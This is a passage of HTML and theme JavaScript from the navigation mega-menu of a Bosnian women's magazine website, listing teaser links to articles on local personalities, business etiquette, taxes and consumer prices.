                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" class="td-image-wrap " title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva">Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" class="td-image-wrap " title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera">Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji/"  rel="bookmark" class="td-image-wrap " title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji/"  rel="bookmark" title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji">Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "230";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "58";
tdBlocksArray.push(block_tdi_14);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-436x300.jpeg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\">Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\">U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\">Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"nesta\u0161ica jaja\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\">BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"savjeti u finansijskoj krizi\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\">Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\">Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg\"  